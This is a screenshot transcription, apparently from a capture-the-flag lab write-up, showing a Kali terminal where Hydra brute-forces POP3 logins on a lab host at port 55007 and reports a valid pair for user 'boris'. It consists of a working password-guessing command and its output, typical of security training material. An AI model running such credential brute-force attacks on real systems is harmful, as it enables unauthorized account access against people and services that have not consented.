 (kali㉿m3n0sd0n4ld)-[~/Documents/GoldenEve]
$ hydra -L files/users.txt -P /usr/share/wordlists/fasttrack.txt -s 55007 -f 10.10.22
1.88 pop3
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-31 16:06:52
[INFO] several providers have implemented cracking protection, check with a small wordl
ist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tr
ies per task
[DATA] attacking pop3://10.10.221.88:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 364 to do in 00:05h, 16 active
[55007][pop3] host: 10.10.221.88 login: boris password:
[STATUS] attack finished for 10.10.221.88 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-31 16:09:27